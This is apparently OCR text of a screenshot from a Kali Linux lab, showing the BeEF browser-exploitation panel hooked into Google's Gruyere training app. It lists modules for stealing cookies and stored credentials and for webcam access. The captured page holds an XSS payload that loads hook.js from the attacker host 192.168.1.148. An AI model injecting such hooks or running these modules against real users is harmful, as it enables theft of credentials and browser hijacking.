 KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
6:26
BeEF Control Panel
127.0.0.1:3000/ui/panel#id=VX1OTMsSLvpWiFsAabPbyGDEMdE5vKQ7GO9I3G5tbAM4SSaZvcJofw5XwXFcND1AbP91pVY93aibslIW
1
BeEF 0.5.4.0 | Logout
Hooked Browsers
Online Browsers
192.168.1.99
? 192.168.1.148
Offline Browsers
Getting Started Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Module Tree
Search
Detect QuickTime
Detect RealPlayer
Detect Silverlight
Detect Toolbars
Detect Unity Web Player
Detect VLC
Detect Windows Media P
Fingerprint Ajax
Fingerprint Browser
Fingerprint Browser (PoC
Get Autocomplete Crede
Get Cookie
Get Form Values
Get Page HREFs
Get Page HTML
Get Page and iframe HTM
Get Stored Credentials
Get Visited Domains
Get Visited URLs (Avant
Link Rewrite
Link Rewrite (Click Event
Link Rewrite (HTTPS)
Link Rewrite (TEL)
Overflow Cookie Jar
Play Sound
Remove Hook Element
Remove stuck iframe
Unhook
Webcam (Flash)
Webcam Permission Che
Detect Evernote Web Cli
Spyder Eye
Webcam HTML5
Create Alert Dialog
Create Prompt Dialog
Detect Popup Blocker
Redirect Browser
Module Results History
id date label
0 2023-02-15 06:26 command 1
Command results
1
Wed Feb 15 2023 06:26:38 GMT-0500 (hora estándar oriental)
data: head= <title>Gruyere: Error</title> <style> /* Copyright 2017 Google Inc. */ body, html, td, span, div, input, textarea { font-family: sans-serif; font-size: 14pt; } body { background: url('cheese.png') top center repeat; text-align:
center; opacity: 0.80; } h2 { text-align: center; font-size: 30pt; font-weight: bold; } td { vertical-align: top; padding: 5px; } a, a:hover { text-decoration: underline; color: #0000bb; } a:visited { color: #bb0000; } a.button:visited { color:
#0000bb; } .content { text-align: left; margin-left: auto; margin-right: auto; width: 90%; background: #ffffcc; padding: 20px; border: 3px solid #ffb149; } .menu { text-align: left; padding: 10px 20px 35px 20px; margin-left: auto; margin-
right: auto; margin-top: 20px; width: 90%; background: #ffffcc; border: 3px solid #ffb149; } .menu-user { color: #000000; font-weight: bold; } #menu-left { float: left; } #menu-left a, #menu-left a:hover, #menu-left a:visited { color:
#000000; } #menu-right { float: right; } #menu-right a, #menu-right a:hover, #menu-right a:visited { color: #000000; } .message { width: 50%; color: #ff0000; background: #ffdddd; border: 2px solid #ff0000; border-radius: 1em; -moz-
border-radius: 1em; padding: 10px; font-weight: bold; text-align: center; margin: auto; margin-top: 20px; margin-bottom: 20px; } input, textarea { background-color: #ffffff; } .refresh { float: center; width: 90%; text-align: right; margin:
auto; padding-top: 0; padding-bottom: 2pt; margin-top: 0; margin-bottom: 0; } .h2-with-refresh { margin-bottom: 0; } </style> &body= <div class="menu"> <span id="menu-left"> <a
href="/469793433655537854348410062835873997141/">Home</a> | <a href="/469793433655537854348410062835873997141/snippets.gtl">My&nbsp;Snippets</a> | <a
href="/469793433655537854348410062835873997141/newsnippet.gtl">New&nbsp;Snippet</a> | <a href="/469793433655537854348410062835873997141/upload.gtl">Upload</a> </span> <span id="menu-right"> <span
class="menu-user"> usuario &lt;usuario&gt; </span> | <a href="/469793433655537854348410062835873997141/manage.gtl">Manage this server</a> | <a
href="/469793433655537854348410062835873997141/editprofile.gtl">Profile</a> | <a href="/469793433655537854348410062835873997141/logout">Sign out</a> </span> </div> <div class="message">Invalid index ( <script
src="http://192.168.1.148:3000/hook.js"></script>)</div><div style="visibility: hidden; position: absolute;" id="userdata_el"
beefhook="VX1OTMsSLvpWiFsAabPbyGDEMdE5vKQ7GO9I3G5tbAM4SSaZvcJofw5XwXFcND1AbP91pVY93aibslIW"></div>
Re-execute command
Ready
127.0.0.1:3000/ui/panel#
CTRL DERECHA